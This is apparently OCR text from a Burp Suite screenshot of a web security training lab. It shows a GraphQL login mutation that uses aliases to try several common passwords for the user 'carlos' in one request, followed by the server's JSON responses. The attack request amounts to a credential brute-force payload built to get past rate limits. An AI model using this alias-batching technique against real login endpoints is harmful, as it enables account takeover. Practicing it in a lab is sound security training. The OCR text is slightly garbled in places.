 Send
Cancel
Target: https://0a4c00fa03c4cf9b81514d02000e0081.web
Request
Pretty Raw Hex GraphQL
\n
1 mutation login($input: LoginInput!) {
2 login(input: $input) {
3 token
4 success
5 }
6 bruteforce0: login(input: { password: "123456", username: "carlos" })
7 token
8 success
9 }
10 bruteforce1: login(input: { password: "password", username: "carlos"
11 token
12 success
13 }
14 bruteforce2: login(input: { password: "12345678", username: "carlos"
15 token
16 success
17 }
18 bruteforce3: login(input: { password: "qwerty", username: "carlos" })
19 token
20 success
21 }
Search...
0 matches
1 {
2 "input": {
3 "password": "123456",
4 "username": "test"
5 }
6 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=IlOOMeTICrolLWeHpHXszBm9IA2XpObg; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10403
6
7 {
8 "data":{
9 "login":{
10 "token":"fpDBfVxurxodfqfHwCJJo958CDjQvWFH",
11 "success":false
12 },
13 "bruteforce0":{
14 "token":"fpDBfVxurxodfqfHwCJJo958CDjQvWFH",
15 "success":false
16 },
17 "bruteforce1":{
18 "token":"fpDBfVxurxodfqfHwCJJo958CDjQvWFH",
19 "success":false
20 },
21 "bruteforce2":{
22 "token":"fpDBfVxurxodfqfHwCJJo958CDjQvWFH",
23 "success":false
24 },
25 "bruteforce3":{
26 "token":"fpDBfVxurxodfqfHwCJJo958CDjQvWFH",
27 "success":false
28 },
29 "bruteforce4":{
30 "token":"fpDBfVxurxodfqfHwCJJo958CDjQvWFH",